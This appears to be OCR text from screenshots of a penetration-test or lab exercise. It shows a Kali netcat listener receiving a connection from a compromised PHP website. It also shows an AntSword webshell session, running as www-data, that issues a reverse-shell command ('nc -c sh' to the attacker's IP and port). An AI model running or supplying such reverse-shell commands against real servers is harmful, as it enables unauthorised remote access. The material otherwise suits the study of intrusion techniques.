 au|
┌──(kali㉿attack)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.1.117] from localhost [192.168.1.132] 43498
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
中国蚁剑
192.168.1.132
>_ 192.168.1.132
(www-data:/var/www/html) $ nc -c sh 192.168.1.117 5555
(www-data:/var/www/html) $ nc -c sh 192.168.1.117 5555